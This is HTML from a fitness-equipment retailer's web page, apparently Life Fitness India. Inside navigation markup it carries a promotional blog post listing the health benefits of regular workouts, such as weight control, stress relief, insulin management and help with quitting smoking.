		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link" tabindex="-1">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link" tabindex="-1">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link" tabindex="-1">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link" tabindex="-1">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link" tabindex="-1">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link" tabindex="-1">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link" tabindex="-1">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link" tabindex="-1">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link" tabindex="-1">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link" tabindex="-1">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link" tabindex="-1">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link" tabindex="-1">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link" tabindex="-1">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link" tabindex="-1">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link" tabindex="-1">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link" tabindex="-1">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link" tabindex="-1">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link" tabindex="-1">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link" tabindex="-1">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link" tabindex="-1">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link" tabindex="-1">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link" tabindex="-1">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link" tabindex="-1">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link" tabindex="-1">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link" tabindex="-1">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link" tabindex="-1">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link" tabindex="-1">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link" tabindex="-1">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link" tabindex="-1">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link" tabindex="-1">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link" tabindex="-1">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link" tabindex="-1">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link" tabindex="-1">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link" tabindex="-1">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link" tabindex="-1">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link" tabindex="-1">3D Views</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single" data-elementor-id="344" class="elementor elementor-344 elementor-location-single post-1970 post type-post status-publish format-standard has-post-thumbnail hentry category-life-fitness ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-286d4706 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="286d4706" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;dd67dc8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-576b3421" data-id="576b3421" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64c681b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c681b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d21c55e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d7509cc" data-id="d7509cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f913868 elementor-widget elementor-widget-heading" data-id="f913868" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why is it Important to Spend Time on Your Workouts</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58338d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58338d7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;58ca2cc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8264f90" data-id="8264f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddc3f9e elementor-widget elementor-widget-spacer" data-id="ddc3f9e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68883284 elementor-widget elementor-widget-theme-post-content" data-id="68883284" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Everyone knows about the importance of workouts. However, there are many people who don’t spend time to work out regularly. Medical experts recommend that you should spend at least 30 minutes a day for workouts. It can be workouts using&nbsp;<a href="https://www.lifefitnessindia.com/">exercise equipment</a><strong>&nbsp;</strong>or any physical activity that you love to do<strong>.</strong>&nbsp;Regardless of the type, you should spend time every day to indulge yourselves in any physical activity. Why is it so? Do you want to know why you should work out regularly? Let’s find out.</p>



<p><strong>Importance of spending time on workouts</strong></p>



<ol class="wp-block-list" type="1"><li><strong>Regular workouts prevent obesity</strong></li></ol>



<p>Workouts help to prevent obesity that is one of the main causes for many health issues. When you work out your body burns calories and when your body burns calories you lose weight. It is good to enroll in gyms and work out using the variety of exercise equipment there or you can buy one or more&nbsp;<a href="https://www.lifefitnessindia.com/">fitness equipment</a>&nbsp;and work out in your home or you can just take a wall or go for a swim. Whatever you do, make sure you do regularly to keep your weight in check.</p>



<ol class="wp-block-list" type="1" start="2"><li><strong>Workouts boosts your energy</strong></li></ol>



<p>It is generally believed that exercises leave you exhausted and tired but in reality it boosts your energy. Over exercising may leave you fatigued but right exercising will make you brisk and alert. Exercises increase the flow of oxygen to all parts of your body. This gives you a burst of energy. Next time when you feel tired try working out with fitness equipment that you like instead of going for caffeinated drinks. You will be shocked to see how energetic you feel at the end of the session.</p>



<ol class="wp-block-list" type="1" start="3"><li><strong>Gives you relief from stress</strong></li></ol>



<p>Workouts help to increase the secretion of hormones called endorphins. Endorphins are the feel-good neurotransmitters. This helps in relieving stress. It also increases the secretion of serotonin. Serotonin improves your mood and gives positive feelings.&nbsp; Negative feelings are one of the important reasons for stress. Moreover, it gets a sense of well being and makes you relaxed. This improves the quality and quantity of your sleep. Good sleep and relaxed mind are the best remedies to get stress relief.</p>



<ol class="wp-block-list" type="1" start="4"><li><strong>Helps to manage insulin levels</strong></li></ol>



<p>Exercising is very beneficial for diabetics. It lowers blood sugar levels. It boosts your sensitivity to insulin. Many studies have been conducted to analyse the effects of workouts and diabetes. Here are the results of a few studies that prove the positive effect of exercising on sugar control and insulin resistance.</p>



<ul class="wp-block-list"><li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Diabetics who walked for a minimum of two hours a week were at a lower risk of dying of heart attacks. People who exercised with&nbsp;<a href="https://www.lifefitnessindia.com/">basic indoor workout equipment</a>&nbsp;and people who did aerobics exercises cut the risk of heart diseases even more.</li><li>Combining aerobics with resistance training is more beneficial for diabetic patients.</li><li>Muscles contract when you are exercising. This makes your cells take up the glucose in your body and use it to produce energy.</li></ul>



<ol class="wp-block-list" type="1" start="5"><li><strong>Helps to beat addiction and quit smoking</strong></li></ol>



<p>It helps you to quit smoking and beat addiction by decreasing craving and minimizing the intensity of withdrawal symptoms. Withdrawal symptoms include anger, irritability, depression, anxiety and physical symptoms like headaches, dryness in mouth, digestion problems, and muscle tension etc. When the withdrawal symptoms are very severe it can be very difficult to come out of addiction. Workouts reduce the symptoms and keep the mind positive and motivated to help you to beat addiction and quit smoking.</p>



<ol class="wp-block-list" type="1" start="6"><li><strong>Improves your overall health</strong></li></ol>



<p>It improves cardiovascular health, muscular strength, digestion and bone strength. It decreases the risk of cancer, osteoporosis and heart attacks. It improves the functioning of all organs and systems in your body and makes you overall healthy and fit.</p>



<ol class="wp-block-list" type="1" start="7"><li><strong>Improves your sexual health</strong></li></ol>



<p>It decreases the risk of erectile dysfunction by increasing the blood flow to penis. It increases the secretion of testosterone that is responsible for the male sexual health. The secretion of testosterone is more for people who exercise with&nbsp;<a href="https://www.lifefitnessindia.com/">commercial exercise equipment</a>&nbsp;and do high impact exercises than the people who do low impact exercises. In women, it decreases the symptoms of menopause and boosts the interest for sex.</p>



<p>Workouts are fun and make you feel good. Spend time for workouts to be healthy and happy.</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="241" class="elementor elementor-241 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c37341f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c37341f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b3660f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5df7962" data-id="5df7962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7b25ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7b25ce" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3495e9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7f1438" data-id="d7f1438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c332f88 elementor-widget elementor-widget-heading" data-id="c332f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35a9f9f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35a9f9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/contact/">

											<span class="elementor-icon-list-text">Request Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Find a Store</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
